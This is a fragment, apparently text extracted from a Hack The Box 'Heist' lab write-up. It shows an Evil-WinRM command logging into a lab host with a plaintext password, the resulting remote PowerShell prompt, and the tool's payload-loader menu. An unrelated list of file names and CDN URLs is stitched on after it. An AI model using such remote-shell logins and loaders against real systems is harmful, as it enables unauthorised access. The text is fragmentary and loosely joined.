 root@kali:~/Desktop/HTB/Heist# ruby evil_winrm.rb -i 10.10.10.149 -u Chase -p "Q4)sJu\Y8qz*A3?d"
Info: Starting Evil-WinRM shell v1.7
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> menu
By: CyberVaca@HackPlayers
[+] Donut-Loader
[+] Invoke-Binary
[+] l04d3r-LoadDll
*Evil-WinRM* PS C:\Users\Chase\Documents>
js
index.js
login.php
guest=true
https://cdn.jsdelivr.net
https://cdnjs.cloudflare.com
http://detectportal.firefox.co
http://fontawesome.io
https://fonts.googleapis.com
http://maxcdn.bootstrapcdn.
http://www.w3.org